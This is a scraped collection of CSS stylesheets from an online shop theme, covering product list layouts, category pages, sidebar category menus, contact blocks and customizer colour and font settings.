          -webkit-transition-delay: 0s;-moz-transition-delay: 0s;-ms-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
          -webkit-transition-timing-function: linear;-moz-transition-timing-function: linear;-ms-transition-timing-function: linear;-o-transition-timing-function: linear;transition-timing-function: linear;
		opacity: 0;
		filter: alpha(opacity=0);
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 12px;
          display: block;
          height: 42px;
          padding: 5px 8px 0 34px;
          z-index:199;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          -o-border-radius: 5px;
          border-radius: 5px;
          background: url(../img/product_view.png) no-repeat 0 0 #ffffff;
          border-bottom: 3px solid #f2f2f2;
      }
		@media (min-width: 992px) and (max-width: 1199px) {
		ul.product_list > li .product-container .product-image-container .quick-view {
		  left:12px; } }
		@media (min-width: 1200px) {
		  ul.product_list > li .product-container .product-image-container .quick-view {
			display: block; } }
		@media (max-width: 991px) {
		  ul.product_list > li .product-container .product-image-container .quick-view {
			display: none; } }
            ul.product_list > li .product-container .product-image-container .quick-view:hover {
                width:auto;
                max-width:100%;
                background-position: 0 -42px;
                background-color:#fa7c63;
                border-bottom: 3px solid #ce573f; }

            ul.product_list > li .product-container .product-image-container .quick-view span {
                width:0;
                display:inline-block;
                overflow: hidden;
                opacity: 0;
                filter: alpha(opacity=0);
                padding: 7px 0 3px 0;
                color:#fa7c63; }

            ul.product_list > li .product-container .product-image-container .quick-view:hover span {
                width:100%;
                padding: 7px 5px 3px 7px;
                opacity: 1;
                filter: alpha(opacity=100);
                color:#ffffff; }

 /* LNK VIEW MOBILE */

	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile {
		display:none;
	    position:absolute;
		top:35%;
		left:50%;
		margin-left:-23px;
		opacity: 0;
		z-index:199;
		filter: alpha(opacity=0);
	    text-indent:-9999px; }
		@media (max-width: 767px) {
		  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile {
			display:none; }
		  ul.product_list.grid > li:hover .product-container .product-image-container .lnk_view_mobile {
			top:50%;
			margin-top:-23px;
			opacity: 1;
			filter: alpha(opacity=100);
			-webkit-transition: all 0.2s linear;
			-moz-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			-o-transition: all 0.2s linear;
			-ms-transition: all 0.2s linear;
			transition: all 0.2s linear; } }
	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile span {
		position:relative;
		padding: 10px;
		display: block;
		width: 46px;
		height: 46px;
		-webkit-border-radius: 23px;
		-moz-border-radius: 23px;
		border-radius: 23px;
		background: url(../img/product_view.png) no-repeat 0 0 #fa7c63; }
	  ul.product_list.grid > li .product-container .product-image-container .lnk_view_mobile:hover span {
          background-position: 0 -42px;
          background-color:#fa7c63;
          border-bottom: 3px solid #ce573f; }
		
    ul.product_list.grid > li .product-container .functional-buttons {
      -webkit-transition: all 150ms linear;
      -ms-transition: all 150ms linear;
      -moz-transition: all 150ms linear;
      -o-transition: all 150ms linear;
      transition: all 150ms linear;
      padding: 2px 0 0; }
      @media (min-width: 1200px) {
        ul.product_list.grid > li .product-container .functional-buttons {
            margin-top:-40px;
            height:40px;
            width:100%;
            opacity:0;
            filter: alpha(opacity=0); } }
      ul.product_list.grid > li .product-container .functional-buttons div {
        width: 50%;
        float: right;
        padding: 4px 8px; }


ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button {
    color:#ffffff;
    background: #fa7c63;
    border-bottom:3px solid #ce573f; }
ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover {
    color:#ffffff;
    background: #6d6d6d;
    border-bottom:3px solid #515151; }


  @media (min-width: 1200px) {
    ul.product_list.grid > li:hover {
      padding-bottom:10px; }
    ul.product_list.grid > li:hover .product-container {
      position: relative;
      z-index: 10;
	-webkit-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear; }
      ul.product_list.grid > li:hover .product-container .content_price {
        display: block; }
      ul.product_list.grid > li:hover .product-container .product-image-container .content_price {
        display: none; }
      ul.product_list.grid > li:hover .product-container .button-container {
        display: block; }
      ul.product_list.grid > li:hover .product-container .comments_note {
        display: none; }
      ul.product_list.grid > li:hover .product-container .functional-buttons {
        display: block;
        opacity:100;
        filter: alpha(opacity=100);
        margin-top:-10px;
          -webkit-transition: all 150ms linear;
          -ms-transition: all 150ms linear;
          -moz-transition: all 150ms linear;
          -o-transition: all 150ms linear;
          transition: all 150ms linear; }
	  ul.product_list > li:hover .product-container .product-image-container .lnk_view, ul.product_list > li:hover .product-container .product-image-container .quick-view {
		bottom:20px;
		opacity: 1;
		filter: alpha(opacity=100); }

	  ul.product_list.grid > li:hover .product-container .product-image-container {
		padding: 14px 11px 8px;
        -webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		transition: all 0.2s linear; } }

	  @media (min-width: 768px) and (max-width: 1199px) {
		ul.product_list.grid > li:hover .product-container .product-image-container .lnk_view, ul.product_list.grid > li:hover .product-container .product-image-container .quick-view {
		  bottom:10px;
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: all 0.2s linear;
		  -moz-transition: all 0.2s linear;
		  -o-transition: all 0.2s linear;
		  -ms-transition: all 0.2s linear;
		  transition: all 0.2s linear; } }
	  ul.product_list > li:hover .product-container .color-list-container {
	    opacity:1;
		filter: alpha(opacity=100); }
ul.product_list.grid li:hover h5 {
  color:#e1210d;
  min-height: 20px; }
ul.product_list.grid li:hover h5 .product-name{
  color:#333333; }
  
@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 991px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none; }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
  background: #ffffff;
  margin-bottom:20px; }
ul.product_list.list > li .product-image-container {
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
    -ms-border-radius: 5px 0 0 5px;
    -o-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
  position: relative;
  background:white;
  padding: 11px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .product-image-container {
      max-width: 290px;
      margin: 0 auto; } }


ul.product_list.list > li .product-image-container:before {
    position: absolute;
    width:2px;
    background:#f2f2f2;
    height:220px;
    top:25px;
    right:0;
    display:inline-block;
    content:" ";
     }
@media (max-width: 991px) {
    ul.product_list.list > li .product-image-container:before {
        display:none;
    }
}
  ul.product_list.list > li .product-image-container .content_price {
    display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  font-size:13px;
  font-weight: bold;
  text-transform: uppercase;
  margin: -5px 0 10px 0; }
  ul.product_list.list > li .product-flags .discount {
    color: #f45435; }
  ul.product_list.list > li .product-flags .online_only {
    color: #00b633; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
ul.product_list.list > li .product-desc {
  color:#777777;
    line-height:1.3em;
  margin-bottom: 15px; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .product-desc {
      margin-bottom: 10px; } }
ul.product_list.list > li .center-block {
  padding-right:0px;
  padding-top:20px; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .center-block {
      padding-top:10px; } }
  @media (max-width: 991px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:20px;
      padding-top:10px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:30px;
      padding-top:10px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      padding:10px 30px;
      width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
ul.product_list.list > li .right-block {
  text-align:center;
    height:269px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block {
        height:auto;
      width:100%; } }

ul.product_list.list > li .right-block .button-wrapper {
  text-align:center;
  margin:0 0 0 30px;
    height:100%;
    position:relative;
  padding-top:84px; }

  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .button-wrapper {
      border-left:none;
        border-top:2px solid #f2f2f2;
      padding:0px 20px;
      margin:14px 20px 20px 20px; } }

ul.product_list.list > li .right-block .button-wrapper:before {
    position: absolute;
    width:2px;
    background:#f2f2f2;
    height:220px;
    top:25px;
    left:0;
    display:inline-block;
    content:" ";
}

@media (max-width: 991px) {
    ul.product_list.list > li .right-block .button-wrapper:before {
        display:none;
    }
}

  @media (max-width: 767px) {
    ul.product_list.list > li .center-block {
      padding-left:0;
      padding-right:30px;
      padding-top:10px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .center-block {
      padding:10px 30px;
      width: 100%; } }
ul.product_list.list > li .right-block .content_price {
  padding-bottom: 2px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }

  ul.product_list.list > li .right-block .content_price span {
    font-size:22px;
    display: inline-block;
    margin-bottom: 0px; }
    @media (max-width: 1199px) {
      ul.product_list.list > li .right-block .content_price span {
        font-size:18px;
        display: inline-block;
        margin-bottom: 0px; } }
    ul.product_list.list > li .right-block .content_price span.old-price {
      margin-right: 2px; }
ul.product_list.list > li .right-block .button-container {
  overflow: hidden;
  padding-bottom: 0px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .button-container .btn {
      margin-top:14px;
    margin-bottom: 10px; }


@media (min-width: 992px) {
  ul.product_list.list > li .right-block .functional-buttons {
    overflow: hidden; } }
@media (max-width: 991px) {
  ul.product_list.list > li .center .functional-buttons {
    clear: both; }
    ul.product_list.list > li .center .functional-buttons > div {
      float: left;
      padding-top: 0 !important;
      padding-right: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .center .functional-buttons {
    float: none;
    display: inline-block; }
    ul.product_list.list > li .center .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {
      display: none !important; } }
ul.product_list.list > li .center .functional-buttons a {
  cursor: pointer; }
ul.product_list.list > li .center .functional-buttons .wishlist {
  border: none; }
ul.product_list.list > li .center-block .functional-buttons .compare {
  clear:both;
  padding-top: 0; }
  @media (max-width: 1199px) {
    ul.product_list.list > li .center-block .functional-buttons .compare {
      clear:both;
      padding-top: 2px; } }
  ul.product_list.list > li .center .functional-buttons .compare a:before {
    margin-right: 6px; }

ul.product_list.list > li .center-block .functional-buttons .wishlist a {
    line-height:28px;
    float:left; }
ul.product_list.list > li .center-block .functional-buttons .wishlist a:before {
    background:url(../img/product_wishcomp.png) no-repeat 0 0 #ffffff;
    width:26px;
    height:26px;
    content:" ";
    display: inline-block;
    float:left;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    margin: 0 6px 0 0; }
ul.product_list.list > li .center-block .functional-buttons .wishlist a.checked:before {
    background-color: #fa7c63;
    background-position: 0 -26px; }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover {
    color:#ffffff;
    background: #6d6d6d;
    border-bottom:3px solid #515151; }

    @media (max-width: 1199px) {
      ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span {
          font-size: 14px;
          line-height: 16px;} }

  ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span.cart_icon {
      display:none;
    margin:0 auto;
    position:relative;
    padding: 10px;
    width: 46px;
    height: 46px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    background: url(../img/product_cart.png) no-repeat 0 -46px #f45435; }
    ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover span.cart_icon {
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    background-color: #6d6d6d;
    background-position: 0 0; }


ul.product_list.list > li .product-container .product-image-container .img_grad {
    background: url(../img/img_grad.png) repeat-x left bottom;
    height:80px;
    width:99%;
    opacity:0;
    margin:0;
    filter: alpha(opacity=0);
    bottom:0;
    left:0;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
    position: absolute;
    text-indent:-9999px; }
ul.product_list.list > li .product-container div.product-image-container:hover .img_grad {
    opacity:1;
    filter: alpha(opacity=100);
    bottom:11px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear; }

  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile {
    display:none;
    position:absolute;
    top:35%;
    left:50%;
    margin-left:-23px;
    opacity: 0;
    z-index:199;
    filter: alpha(opacity=0);
    text-indent:-9999px; }
    @media (max-width: 767px) {
      ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile {
        display:none; }
      ul.product_list.list > li:hover .product-container .product-image-container .lnk_view_mobile {
        top:50%;
        margin-top:-23px;
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
        transition: all 0.2s linear; } }
  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile span {
    position:relative;
    padding: 10px;
    display: block;
    width: 46px;
    height: 46px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    background: url(../img/product_view.png) no-repeat 0 0 #fa7c63; }
  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile:hover span {
    background-color:#f45435; }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding:0;
  margin-bottom: 0; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }

  
  /* second image on hover */

.product-container .product-image-container .product_img_link {
    height: 100%;
    width: 100%;
    position: relative;
    display: block;
    overflow: hidden;
}

.product_list .product-image-container .second-img {
    display:block;
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 99.9%;
    left: 0;
    opacity:0;
    -webkit-transition: top 0.4s ease, opacity 0.4s ease;
    -moz-transition: top 0.4s ease, opacity 0.4s ease;
    -ms-transition: top 0.4s ease, opacity 0.4s ease;
    -o-transition: top 0.4s ease, opacity 0.4s ease;
    transition: top 0.4s ease, opacity 0.4s ease;
    background-color:#ffffff;
}

.product_list .product-image-container:hover .second-img {
    opacity:1;
    top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/category.css
body_size: 617
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  color: #d7d7d7;
  line-height: 19px;
  margin: 0 0 14px 0; }
  .content_scene_cat .content_scene_cat_bg {
    margin-top:4px;
      margin-bottom:14px;
      max-width:100%;
      max-height:100%;
    padding: 0; }

  .content_scene_cat span.category-name {
    font: 600 20px/30px "Open Sans", sans-serif;
    color: white;
    margin-bottom: 12px; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 16px;
        line-height: 26px; } }
  .content_scene_cat p {
    margin-bottom: 0;
color: black;
font-size: 18px;
line-height: 1.5;	}
  .content_scene_cat a {
    color: white; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
    width:100%;
  padding: 5px 0 0 0; }
  #subcategories p.subcategory-heading {
    font-weight: bold;
    color: #333333;
    margin: 0 0 15px 0; }
  #subcategories ul {
    margin: 0 0 0 -20px; }
    #subcategories ul li {
      float: left;
/* width: 128px; */
margin: 0px 0 20px 20px;
/* text-align: center; */
background: rgb(37, 212, 199);
border-radius: 6px 6px 6px 6px;
padding: 0px 20px 7px 20px;
color: white;
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          //*display: block;
          padding: 6px;
          border: 1px solid #e5e5e5; }*//
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
              height:auto;
            vertical-align: top; }
      #subcategories ul li h5 {
        padding:0 8px;
          min-height:46px;
         }
      #subcategories ul li .subcategory-name {
        font-size: 16px;
        line-height:22px;
        color: #555555;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #222222; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
        border: 2px solid #6dad9d;
        padding: 2px; }

#category_description_full {
    margin-bottom: 28px;
}

#subcategories {
    display:none;
}
a.subcategoria {
color: white;
}

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blockcategories/blockcategories.css
body_size: 1066
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content {
  padding:0; }
#categories_block_left .block_content > ul {
margin-bottom:0; }
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    color: #333333;
    display: block;
      position:relative;
    text-transform: uppercase;
    font: 400 18px/22px "Oswald", sans-serif;
    padding: 16px 45px 17px 19px;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      transition: all 0.2s linear; }

            #categories_block_left li a:before {
                height:2px;
                width:84%;
                left:20px;
                display:inline-block;
                content:" ";
                position:absolute;
                bottom:0;
                background:#f5f5f5;
            }
            #categories_block_left li:last-child a:before {
                display:none;
            }


                #categories_block_left li li a:before {
                    width:78%;
                    left:30px;
                }

                #categories_block_left li li:last-child a:before {
                    left:20px;
                    width:84%;
                    display:inline-block;
                }

                    #categories_block_left li:last-child li a:before {
                        display:inline-block;
                        bottom:100%;
                        left:30px;
                        width:78%;
                    }
                    #categories_block_left li:last-child li:first-child a:before {
                        width:84%;
                        left:20px;
                        bottom:100%;
                        display:inline-block;
                    }

            @media (min-width:992px) and (max-width: 1199px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    width:84%; }
                #categories_block_left li li a:before {
                    width:75%; }
                #categories_block_left li:last-child li a:before {
                    width:75%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    width:84%;
                }
            }

            @media (min-width:768px) and (max-width: 991px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    width:75%; }
                #categories_block_left li li a:before {
                    width:68%; }
                #categories_block_left li:last-child li a:before {
                    width:68%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    width:75%;
                } }

            @media (min-width:479px) and (max-width: 767px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    left:3%;
                    width:94%; }
                #categories_block_left li li a:before {
                    left:3.8%;
                    width:92.4%; }
                #categories_block_left li:last-child li a:before {
                    left:3.8%;
                    width:92.4%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    left:3%;
                    width:94%;
                }
            }

            @media (max-width: 478px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    left:5%;
                    width:90%; }
                #categories_block_left li li a:before {
                    left:8%;
                    width:87%; }
                #categories_block_left li:last-child li a:before {
                    left:8%;
                    width:87%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    left:5%;
                    width:90%;
                }
            }



  #categories_block_left li span.grower {
    display: block;
    position: absolute;
    right: 15px;
    top: 0;
      padding-top:15px;
      z-index:99;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 14px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f106";
      font-size:22px;
	  -webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
      -o-transition: all 0.1s linear;
      transition: all 0.1s linear;
      display: block;
      vertical-align: middle;
      width: 22px;
      height: 22px;
      color: #333333;
      line-height: 22px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      -moz-transform:rotate(180deg);
      -webkit-transform:rotate(180deg);
      -o-transform:rotate(180deg);
      -ms-transform:rotate(180deg);
      filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=180);
      color: silver; }
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
    color:#fa7c63; }
  #categories_block_left li li a {
    padding-left:30px;
    text-transform: none;
      line-height: 1.3em;
    font-size:14px;
    font-family: Arial, sans-serif;
    font-weight: normal;
    color: #333333;
      -webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
      -o-transition: all 0.1s linear;
      transition: all 0.1s linear; }
  #categories_block_left li li li a {
    padding-left:42px; }
  #categories_block_left li li a:hover {
    color: #fa7c63; }


--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blockcontact/blockcontact.css
body_size: 282
content:
.shop-phone {
  display:none;
  float: left;
  padding: 5px 0 10px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: white;
    padding-right: 7px; }
  .shop-phone strong {
    color: white; }

#contact-link {
  display: none;
  float: right;
  margin:16px 0 0; }
  @media (max-width: 479px) {
    #contact-link {
      width: 25%;
      text-align: center; } }
  #contact-link a {
  	font-size: 14px;
    display: block;
    color: #8c8c8c;
    font-weight: normal;
    padding: 0px 10px;
    cursor: pointer; }
    @media (max-width: 479px) {
      #contact-link a {
        font-size: 12px;
        padding-left: 5px;
        padding-right: 5px; } }
    #contact-link a:hover, #contact-link a.active {
      color:#f45435; }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/roythemescustomizer/css/rt_customizer_1.css
body_size: 7387
content:

                header {
                background-image:none!important; }
                .bottom_line_bg {
                background-image:none!important; }
                #index .homeproducts_line_bg {
                background-image:none!important; }
                .columns-container-bottom {
                background-image:none!important; }
        
                header {
                background-color: #25d4c7 }
                .bottom_line_bg {
                background-color: #25d4c7 }
                #index .homeproducts_line_bg {
                background-color: #25d4c7 }
                .columns-container-bottom {
                background-color: #25d4c7 }
			
                header .nav {
                background: #313743}
			
                .columns-container-top {
                background: #fdfdfd}
                .columns-container-middle {
                background-color: #fdfdfd}
                #index .columns-container-middle {
                background-color: #fdfdfd}
                #view_scroll_left, #view_scroll_right {
                border-color: #fdfdfd}
                #index .columns-container-top .modezroundtop {
                background-color: #fdfdfd}
			
                header {
                background-image: url(../images/gradient_schemes/flame_head.png);
                background-repeat:repeat;
                background-position:30% 53px; }
                @media (max-width: 479px) {
                header { background-position: 25% 90px; } }
                .bottom_line_bg {
                background-image: url(../images/gradient_schemes/flame_bottom.png);
                background-repeat:repeat-x;
                background-position:bottom center; }
                #index .homeproducts_line_bg {
                background-image: url(../images/gradient_schemes/flame_middle.png);
                background-repeat:repeat-x;
                background-position:top center; }
                .columns-container-bottom {
                background-image: url(../images/gradient_schemes/flame_bottom_index.png);
                background-repeat:repeat;
                background-position:top center; }
                
            .loaderbg { display:none!important; }
			
            .loader { border-left-color: #25d4c7 }
            body { color: #777777 }
            a { color: #888888 }
            a:hover, a:focus { color: #515151 }
            .table-bordered { background-color: #ffffff }
            .table > thead > tr > th { background-color: #ffffff }
            .table > thead > tr > th { color: #333333 }
            .table tfoot tr { background-color: #fbfbfb }
            .box { background-color: #ffffff }
            .page-subheading { color: #222222 }
            .page-subheading { border-color: #fafafa }
            label { color: #333333 }
            .checkbox label { color: #777777 }
            
            #address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control { background-color: #ffffff }
            div.selector select { background-color: #ffffff }
            
            div.selector select { border-color: #e5e5e5 }
            .form-control { border-color: #e5e5e5 }
            input.uniform-input, select.uniform-multiselect, textarea.uniform { border-color: #e5e5e5 }
            #attributes .attribute_list div.selector { border-right-color: #e5e5e5 }
            #quantity_wanted_p input { border-color: #e5e5e5 !important }
            
            .form-control { color: #9b9b9b }
            input.uniform-input, select.uniform-multiselect, textarea.uniform { color: #9b9b9b }
            
            .form-control { background-color: #ffffff }
            
            .form-control.grey { background-color: #fbfbfb }
            body {font-size: 13px; }
            .footer-wrapper #footer ul li a {font-size: 13px; }
            
            .block .title_block a, .sds_title_block a, .sds_title_block a:hover, .sdstitle_block, #royinfoblock h3, .block h4 a, .page-heading, #cms #center_column h2, .block .title_block, .block h4 {font-size: 22px; line-height:22px; }
            @media (min-width:992px) and (max-width: 1199px) { #royinfoblock h3 {font-size: 18px!important; line-height:18px!important; } }
            @media (min-width:480px) and (max-width: 767px) { #royinfoblock h3 {font-size: 16px!important; line-height:16px!important; } }
            @media (max-width: 479px) { #royinfoblock h3 {font-size: 14px!important; line-height:14px!important; } }
            .sf-menu > li > a {font-size: 20px!important; }
            @media (min-width: 768px) and (max-width: 1199px) {
                .sf-menu > li > a,
                .sf-menu > li.sfHover > a,
                .sf-menu > li > a:hover {
                font-size: 17px!important; } }
            .sf-menu > li > ul > li > a {font-size: 18px!important; line-height:18px!important; }
            .sf-menu li li li a {font-size: 13px!important; line-height:15px!important; }
            .home_products_title span, .home_products_title a > span, .brandstitle {font-size: 22px; line-height:22px; }
            .shopping_cart > a:first-child > span.cartname {font-size: 18px; line-height:22px; }
            #bottominfo_block p {font-size: 18px; line-height:18px; }
            #bottominfo_block h3 {font-size: 30px; line-height:36px; }
            #footer #newsletter_block_left h4, .footer-wrapper #footer #social_block h4 {font-size: 16px; line-height:16px; }
            @media (min-width:992px) {
            .footer-wrapper #footer h4 {font-size: 18px; line-height:20px; } }
            ul.step, .idTabs > li a {font-size: 18px; line-height:20px; }
            .page-subheading, #my-account ul.myaccount-link-list li a {font-size: 18px ; line-height:22px; }
            .pb-center-column h1 {font-size: 28px ; line-height:32px; }
            .box-info-product #our_price_display {font-size: 28px ; line-height:20px; }
            #categories_block_left li li a {font-size: 14px; }
            
            .price.product-price, .price-percent-reduction, .old-price.product-price {font-size: 20px; line-height: 24px;}
            ul.product_list.list > li .right-block .content_price span {font-size: 22px; line-height: 24px;}
             @media (max-width: 1199px) {
            ul.product_list.list > li .right-block .content_price span {font-size: 18px; line-height: 20px;} }
            
            .btn, .cart_navigation .continue_shoping span, .cart_navigation .button-medium span {font-size: 16px; line-height: 17px;}
            
            h1, h2, h3, h4, h5, h6 {
            font-family: 'Oswald', Verdana, sans-serif; }
            
